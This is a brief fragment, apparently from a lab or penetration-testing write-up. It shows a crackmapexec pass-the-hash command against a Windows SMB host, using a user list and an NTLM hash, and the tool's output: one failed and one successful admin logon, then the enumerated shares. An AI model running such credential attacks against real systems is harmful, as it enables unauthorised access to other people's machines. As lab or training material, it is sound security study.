 └─# crackmapexec smb 10.10.10.35 -d . -u /root/Desktop/users -H 020ef8301cb9342dae4624ae63d0ca7b --shares
SMB 10.10.10.35 445 YAZILIM-PC [*] Windows 10.0 Build 19041 x64 (name:YAZILIM-PC) (domain:.) (signing:False) (SMBv1:False)
SMB 10.10.10.35 445 YAZILIM-PC [-] .\administrator:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.35 445 YAZILIM-PC [+] .\admin 020ef8301cb9342dae4624ae63d0ca7b
SMB 10.10.10.35 445 YAZILIM-PC [+] Enumerated shares
SMB 10.10.10.35 445 YAZILIM-PC Share Permissions Remark
SMB 10.10.10.35 445 YAZILIM-PC ----- ----------- ------
SMB 10.10.10.35 445 YAZILIM-PC ADMIN$ Remote Admin
SMB 10.10.10.35 445 YAZILIM-PC C$ Default share
SMB 10.10.10.35 445 YAZILIM-PC Development READ,WRITE
SMB 10.10.10.35 445 YAZILIM-PC IPC$ READ Remote IPC